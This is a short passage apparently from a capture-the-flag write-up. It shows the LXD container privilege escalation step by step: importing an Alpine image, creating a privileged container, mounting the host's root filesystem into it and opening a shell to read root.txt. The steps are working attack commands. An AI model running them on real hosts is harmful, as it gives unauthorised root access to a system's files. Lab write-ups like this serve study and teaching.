
lxc image import alpine-v3.12-x86_64-20200630_1510.tar.gz --alias lewra
This will basically unpack the image and set it up.

lxc init lewra lewrachoda -c security.privileged=true
Now this will create an instance of the image that will be running
lxc config device add lewrachoda host-root disk source=/ path=/mnt/root
This lets us add the hard drive to the VM. Path defines where the VM will be mounted.
lxc start lewrachoda
This starts our VM
lxc exec lewrachoda /bin/sh
This makes our VM execute /bin/sh
So if we cd to /mnt and check we will see that there is a whole filesystem.

From here if we go to the root folder we will be able to read the root.txt